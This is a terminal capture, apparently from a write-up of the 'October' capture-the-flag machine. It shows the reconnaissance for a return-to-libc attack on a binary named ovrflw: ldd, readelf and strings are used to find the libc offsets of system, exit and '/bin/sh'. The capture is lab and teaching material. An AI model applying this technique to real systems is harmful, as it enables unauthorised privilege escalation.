 www-data@october:/$ ldd /usr/local/bin/ovrflw
ldd /usr/local/bin/ovrflw
        linux-gate.so.1 =>  (0xb7764000)
        libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75aa000)
        /lib/ld-linux.so.2 (0x80023000)
www-data@october:/$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
   243: 0011b710    73 FUNC    GLOBAL DEFAULT   12 svcerr_systemerr@@GLIBC_2.0
   620: 00040310    56 FUNC    GLOBAL DEFAULT   12 __libc_system@@GLIBC_PRIVATE
  1443: 00040310    56 FUNC    WEAK   DEFAULT   12 system@@GLIBC_2.0
www-data@october:/$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit
   111: 00033690    58 FUNC    GLOBAL DEFAULT   12 __cxa_at_quick_exit@@GLIBC_2.10
   139: 00033260    45 FUNC    GLOBAL DEFAULT   12 exit@@GLIBC_2.0
   446: 000336d0   268 FUNC    GLOBAL DEFAULT   12 __cxa_thread_atexit_impl@@GLIBC_2.18
   554: 000b84f4    24 FUNC    GLOBAL DEFAULT   12 _exit@@GLIBC_2.0
   609: 0011e5f0    56 FUNC    GLOBAL DEFAULT   12 svc_exit@@GLIBC_2.0
   645: 00033660    45 FUNC    GLOBAL DEFAULT   12 quick_exit@@GLIBC_2.10
   868: 00033490    84 FUNC    GLOBAL DEFAULT   12 __cxa_atexit@@GLIBC_2.1.3
  1037: 00128b50    60 FUNC    GLOBAL DEFAULT   12 atexit@GLIBC_2.0
  1380: 001ac204     4 OBJECT  GLOBAL DEFAULT   31 argp_err_exit_status@@GLIBC_2.1
  1492: 000fb480    62 FUNC    GLOBAL DEFAULT   12 pthread_exit@@GLIBC_2.0
  2090: 001ac154     4 OBJECT  GLOBAL DEFAULT   31 obstack_exit_failure@@GLIBC_2.0
  2243: 00033290    77 FUNC    WEAK   DEFAULT   12 on_exit@@GLIBC_2.0
  2386: 000fbff0     2 FUNC    GLOBAL DEFAULT   12 __cyg_profile_func_exit@@GLIBC_2.2
www-data@october:/$ strings -atx /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
strings -atx /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
 162bac /bin/sh